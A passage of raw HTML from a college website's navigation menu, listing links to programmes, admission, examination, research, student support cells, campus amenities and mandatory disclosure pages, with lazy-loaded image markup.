															<img width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28840 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg" class="attachment-large size-large wp-image-28840" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.11.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-f0f1708 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-f0f1708" class="elementor-element elementor-element-f0f1708 elementor-widget elementor-widget-heading" data-id="f0f1708" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UG Programme</h2>				</div>
				<div class="elementor-element elementor-element-e7864f0 elementor-widget elementor-widget-text-editor" data-id="e7864f0" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A transformative journey towards advanced expertise and professional growth.</p>								</div>
				</div>
		<a class="eael-wrapper-link-c5b67ba --eael-wrapper-link-tag" href="https://stphilos.ac.in/pg/"></a><div data-eael-wrapper-link="eael-wrapper-link-c5b67ba" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c5b67ba e-con-full e-flex e-con e-child" data-id="c5b67ba" data-element_type="container">
				<div class="elementor-element elementor-element-5ffb30f elementor-widget elementor-widget-image" data-id="5ffb30f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="360" src="[data-uri]" class="attachment-large size-large wp-image-28841 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="576" /><noscript><img loading="lazy" width="640" height="360" src="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg" class="attachment-large size-large wp-image-28841" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-1024x576.jpeg 1024w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-300x169.jpeg 300w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10-768x432.jpeg 768w, https://stphilos.ac.in/wp-content/uploads/2025/04/WhatsApp-Image-2025-04-08-at-17.27.10.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-21d0a17 elementor-widget elementor-widget-heading" data-id="21d0a17" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">PG Programme</h2>				</div>
				<div class="elementor-element elementor-element-30932c9 elementor-widget elementor-widget-text-editor" data-id="30932c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Advancing knowledge. Shaping futures.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-04d0542 e-con-full e-flex e-con e-child" data-id="04d0542" data-element_type="container">
				<div class="elementor-element elementor-element-579d9ec elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="579d9ec" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nep-regulations/">

											<span class="elementor-icon-list-text">NEP REGULATIONS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/pg-e-contents/">

											<span class="elementor-icon-list-text">E-Content</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-ug/">

											<span class="elementor-icon-list-text">Syllabus UG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/syllabus-pg/">

											<span class="elementor-icon-list-text">Syllabus PG</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/obe-manual/">

											<span class="elementor-icon-list-text">Course/Program Outcomes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22463 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Examination</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--right thim-ekits-menu__content--container" style=" left: 0; right: auto;"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22604" class="elementor elementor-22604">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-eb491cc e-con-full e-flex e-con e-parent" data-id="eb491cc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b0d1593 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a><div data-eael-wrapper-link="eael-wrapper-link-b0d1593" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b0d1593 e-con-full e-flex e-con e-child" data-id="b0d1593" data-element_type="container">
				<div class="elementor-element elementor-element-9681a39 elementor-widget elementor-widget-image" data-id="9681a39" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29243" alt="" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-6c5c729 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-6c5c729" class="elementor-element elementor-element-6c5c729 elementor-widget elementor-widget-heading" data-id="6c5c729" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Admission</h2>				</div>
				<div class="elementor-element elementor-element-cca22c6 elementor-widget elementor-widget-text-editor" data-id="cca22c6" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Begin your academic journey with us—where opportunity meets excellence.</p>								</div>
				</div>
		<a class="eael-wrapper-link-37683d2 --eael-wrapper-link-tag" href="https://stphilos.ac.in/assessment/"></a><div data-eael-wrapper-link="eael-wrapper-link-37683d2" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-37683d2 e-con-full e-flex e-con e-child" data-id="37683d2" data-element_type="container">
				<div class="elementor-element elementor-element-dd38324 elementor-widget elementor-widget-image" data-id="dd38324" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_20250326_104733-585x295.jpg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-28489" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-f9b1ce2 elementor-widget elementor-widget-heading" data-id="f9b1ce2" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Examination</h2>				</div>
				<div class="elementor-element elementor-element-876ff94 elementor-widget elementor-widget-text-editor" data-id="876ff94" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Ensuring academic integrity through structured and transparent evaluations.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-a15b5fb e-con-full e-flex e-con e-child" data-id="a15b5fb" data-element_type="container">
				<div class="elementor-element elementor-element-02a26c4 elementor-widget elementor-widget-heading" data-id="02a26c4" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Admission</h4>				</div>
				<div class="elementor-element elementor-element-2cba231 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cba231" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/prospectus/">

											<span class="elementor-icon-list-text">Prospectus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Fees Structure</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/academic-calendar/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/latest-time-table/">

											<span class="elementor-icon-list-text">Time Table</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/feedback-process/">

											<span class="elementor-icon-list-text">Stakeholders Feedback</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-6939508 elementor-widget elementor-widget-heading" data-id="6939508" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Examination</h4>				</div>
				<div class="elementor-element elementor-element-6993e05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6993e05" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/supplementary-examination-time-table-2025/">

											<span class="elementor-icon-list-text">Examination Time Table </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examination Notification</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/examination/results/">

											<span class="elementor-icon-list-text">Result</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22464 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Resource</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22649" class="elementor elementor-22649">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-112fe88 e-con-full e-flex e-con e-parent" data-id="112fe88" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<a class="eael-wrapper-link-b455aec --eael-wrapper-link-tag" href="https://stphilos.ac.in/e-journal/"></a><div data-eael-wrapper-link="eael-wrapper-link-b455aec" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b455aec e-con-full e-flex e-con e-child" data-id="b455aec" data-element_type="container">
				<div class="elementor-element elementor-element-6041398 elementor-widget elementor-widget-image" data-id="6041398" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2025/03/IMG_3448-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28054" alt="" />															</div>
		<a class="eael-wrapper-link-62e2f76 --eael-wrapper-link-tag" href="https://stphilos.ac.in/ug/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-62e2f76" class="elementor-element elementor-element-62e2f76 elementor-widget elementor-widget-heading" data-id="62e2f76" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">E Journal</h2>				</div>
				<div class="elementor-element elementor-element-cb9f5d9 elementor-widget elementor-widget-text-editor" data-id="cb9f5d9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Keep up with the latest news with Philo&#8217;s Buletin.</p>								</div>
				</div>
		<a class="eael-wrapper-link-3eafd12 --eael-wrapper-link-tag" href="https://stphilos.ac.in/research-centre/"></a><div data-eael-wrapper-link="eael-wrapper-link-3eafd12" data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-3eafd12 e-con-full e-flex e-con e-child" data-id="3eafd12" data-element_type="container">
				<div class="elementor-element elementor-element-0335fbe elementor-widget elementor-widget-image" data-id="0335fbe" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="2048" height="1365" src="[data-uri]" class="attachment-2048x2048 size-2048x2048 wp-image-28893 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" data-sizes="auto" data-eio-rwidth="2048" data-eio-rheight="1365" /><noscript><img loading="lazy" width="2048" height="1365" src="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg" class="attachment-2048x2048 size-2048x2048 wp-image-28893" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-2048x1365.jpg 2048w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-300x200.jpg 300w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1024x683.jpg 1024w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-768x512.jpg 768w, https://stphilos.ac.in/wp-content/uploads/2023/11/IMG_6948-1536x1024.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-0656aa7 elementor-widget elementor-widget-heading" data-id="0656aa7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Research Center</h2>				</div>
				<div class="elementor-element elementor-element-9ddd9f3 elementor-widget elementor-widget-text-editor" data-id="9ddd9f3" data-element_type="widget" data-widget_type="text-editor.default">
									<p>A hub of innovation and inquiry, our research center fosters groundbreaking discoveries and academic exploration.</p>								</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-8ee0302 e-con-full e-flex e-con e-child" data-id="8ee0302" data-element_type="container">
				<div class="elementor-element elementor-element-d0efcd8 elementor-widget elementor-widget-heading" data-id="d0efcd8" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Research</h3>				</div>
				<div class="elementor-element elementor-element-caf46f2 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="caf46f2" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/major-research/">

											<span class="elementor-icon-list-text">Major Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/patent-and-publications/">

											<span class="elementor-icon-list-text">Patent and Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mou-and-collaborations/">

											<span class="elementor-icon-list-text">MOU and Collaborations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/research-development-cell/">

											<span class="elementor-icon-list-text">Research &amp; Development Cell</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22465 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Student Support</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22675" class="elementor elementor-22675">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-1292fe0 e-con-full e-flex e-con e-parent" data-id="1292fe0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6248ef8 e-con-full e-flex e-con e-child" data-id="6248ef8" data-element_type="container">
				<div class="elementor-element elementor-element-154474c elementor-widget elementor-widget-image" data-id="154474c" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2023/11/WhatsApp-Image-2025-04-11-at-23.38.15-1-585x295.jpeg" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-29244" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-833163e elementor-widget elementor-widget-heading" data-id="833163e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://stphilos.ac.in/placement-cell/">Placement Cell</a></h2>				</div>
				<div class="elementor-element elementor-element-9f2ce01 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9f2ce01" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Grievance Rederessal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/anti-ragging/">

											<span class="elementor-icon-list-text">Anti-Ragging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/womens-cell/">

											<span class="elementor-icon-list-text">Women's Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-welfare-cell/">

											<span class="elementor-icon-list-text">Student Welfare Cell</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/counselling-centre/">

											<span class="elementor-icon-list-text">Counselling Centre</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/human-values-professional-ethics/">

											<span class="elementor-icon-list-text">Human Values And Professional Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/youth-red-cross-yrc/">

											<span class="elementor-icon-list-text">Youth Redcross</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08d91a2 e-con-full e-flex e-con e-child" data-id="08d91a2" data-element_type="container">
				<div class="elementor-element elementor-element-46f449a elementor-widget elementor-widget-image" data-id="46f449a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="585" height="295" src="[data-uri]" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286 lazyload" alt="" data-src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" decoding="async" data-eio-rwidth="585" data-eio-rheight="295" /><noscript><img loading="lazy" width="585" height="295" src="https://stphilos.ac.in/wp-content/uploads/2025/02/image-20-585x295.png" class="attachment-htmega_size_585x295 size-htmega_size_585x295 wp-image-27286" alt="" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-ce37710 elementor-widget elementor-widget-heading" data-id="ce37710" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Amenities</h2>				</div>
				<div class="elementor-element elementor-element-16fe933 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16fe933" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/library/">

											<span class="elementor-icon-list-text">Library</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">College Magazine</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/facilities/">

											<span class="elementor-icon-list-text">Physical Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/business-lab/">

											<span class="elementor-icon-list-text">Business Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/computer-science-lab/">

											<span class="elementor-icon-list-text">Computer Lab</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/girls-hostel/">

											<span class="elementor-icon-list-text">Girls Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/boys-hostel/">

											<span class="elementor-icon-list-text">Boys Hostel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/auditorium/">

											<span class="elementor-icon-list-text">Auditorium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-431d613 e-con-full e-flex e-con e-child" data-id="431d613" data-element_type="container">
				<div class="elementor-element elementor-element-3fb0ced elementor-widget elementor-widget-heading" data-id="3fb0ced" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Other Amenities</h3>				</div>
				<div class="elementor-element elementor-element-a3f11fb elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a3f11fb" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/about-us-2/infrastructure/bank-atm/">

											<span class="elementor-icon-list-text">Bank &amp; ATM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/chapel-hall-3/">

											<span class="elementor-icon-list-text">Chapel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ranger-and-rovers/">

											<span class="elementor-icon-list-text">Ranger and Rovers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ncc/">

											<span class="elementor-icon-list-text">NCC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/nss/">

											<span class="elementor-icon-list-text">NSS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/indoor-stadium/">

											<span class="elementor-icon-list-text">Indoor Stadium</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22466 nav-item thim-ekits-menu__has-dropdown thim-ekits-menu__mega-menu"><a href="#" class="thim-ekits-menu__nav-link">Mandatory Disclosure</a><span class="thim-ekits-menu__icon"></span><ul class="thim-ekits-menu__content  thim-ekits-menu__content--center thim-ekits-menu__content--container" style=" left: 50%; transform: translateX(-50%);"  data-container="header .thim-nav-wrapper .tm-table">		<div data-elementor-type="wp-post" data-elementor-id="22731" class="elementor elementor-22731">
				<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-84032ad e-con-full e-flex e-con e-parent" data-id="84032ad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-0fe0996 e-con-full e-flex e-con e-child" data-id="0fe0996" data-element_type="container">
				<div class="elementor-element elementor-element-7610bbf elementor-widget elementor-widget-image" data-id="7610bbf" data-element_type="widget" data-widget_type="image.default">
															<img src="[data-uri]" title="" alt="" loading="lazy" data-src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" decoding="async" class="lazyload" data-eio-rwidth="5202" data-eio-rheight="3465" /><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2018/03/Notice-Board.jpg" title="" alt="" loading="lazy" data-eio="l" /></noscript>															</div>
		<a class="eael-wrapper-link-e08ef33 --eael-wrapper-link-tag" href="https://stphilos.ac.in/admission/"></a>		<div data-eael-wrapper-link="eael-wrapper-link-e08ef33" class="elementor-element elementor-element-e08ef33 elementor-widget elementor-widget-heading" data-id="e08ef33" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-c0b392a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0b392a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/10/Mandatory-Disclosure-2025-16.10.2025.pdf">

											<span class="elementor-icon-list-text">AICTE MCA/MBA Mandatory Disclosure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/mba-mca-infrastructure/">

											<span class="elementor-icon-list-text">MCA/MBA Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/code-of-conduct/">

											<span class="elementor-icon-list-text">Code Of Conduct &amp; Ethics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/2-b/">

											<span class="elementor-icon-list-text">2 B</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/12-f/">

											<span class="elementor-icon-list-text">12 F</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/cope/">

											<span class="elementor-icon-list-text">COPE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/coe/">

											<span class="elementor-icon-list-text">COE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-recognition/">

											<span class="elementor-icon-list-text">UGC Recognition</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ff91d3b e-con-full e-flex e-con e-child" data-id="ff91d3b" data-element_type="container">
				<div class="elementor-element elementor-element-6d9e38a elementor-widget elementor-widget-image" data-id="6d9e38a" data-element_type="widget" data-widget_type="image.default">
